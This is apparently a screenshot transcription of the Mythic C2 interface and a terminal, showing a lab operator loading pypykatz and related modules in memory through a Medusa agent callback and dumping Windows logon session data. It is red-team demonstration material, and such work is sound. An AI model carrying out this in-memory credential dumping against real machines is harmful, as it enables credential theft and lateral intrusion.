 Active Callbacks
Not secure
https://10.0.2.15:7443/callbacks#
Global Configurations
Operational Views
Create Components
Services
Reporting
Operation Chimera
8
Docs
(mythic_admin)
v2.2.13
Active Callbacks
table view
filter with 'column:value'
Callback Host IP User Domain Last Checkin OS (arch) Description PID Agent
66 FS-WIN 10.0.2.4 user 31m30s Windows 10 (x64) Created by mythic_admin at 08/24/2021 08:57:44 UTC 6148
user@FS-WIN(Callback: 66)
completed mythic_admin's task: 287 - at Tue Aug 24 2021 09:58:21
load {"command": "load_module"}
completed mythic_admin's task: 288 - at Tue Aug 24 2021 09:58:24
load {"command": "load_script"}
completed mythic_admin's task: 289 - at Tue Aug 24 2021 09:58:45
load_module Loading minikerberos module into memory
completed mythic_admin's task: 290 - at Tue Aug 24 2021 09:58:59
load_module Loading minidump module into memory
completed mythic_admin's task: 291 - at Tue Aug 24 2021 09:59:18
load_module Loading asn1crypto module into memory
completed mythic_admin's task: 292 - at Tue Aug 24 2021 10:00:26
load_module Loading pypykatz module into memory
completed mythic_admin's task: 293 - at Tue Aug 24 2021 10:00:31
load_script {"file":"pypykatz_run.py"}
== Logon credentials ==
== LogonSession ==
authentication_id 242964 (3b514)
session_id 1
username user
domainname FS-WIN
user@FS-WIN(Callback:66)
Submit Task
Ubuntu-20.04
Kali
alfie@fs-win:/mnt/c/Users/user/Desktop/remote-test/pypykatz-py3$ python3 load_pypykatz.py 66
[*] Connecting to Mythic as scripting_version 3
-------------------------------
[*] Loading Medusa functions...
-------------------------------
[*] Loading load_module function
[+] Successfully loaded load_module function.
[*] Loading load_script function
[+] Successfully loaded load_script function.
-------------------------------
[*] Loading required modules...
-------------------------------
[*] Loading minikerberos module in-memory
[+] Successfully loaded minikerberos.
[*] Loading minidump module in-memory
[+] Successfully loaded minidump.
[*] Loading asn1crypto module in-memory
[+] Successfully loaded asn1crypto.
[*] Loading pypykatz module in-memory
[+] Successfully loaded pypykatz.
-------------------------------
[*] Executing script...
-------------------------------
== Logon credentials ==
== LogonSession ==
authentication_id 242964 (3b514)
session_id 1
username user
domainname FS-WIN
logon_server FS-WIN
logon_time 2021-08-21T13:22:36.974845+00:00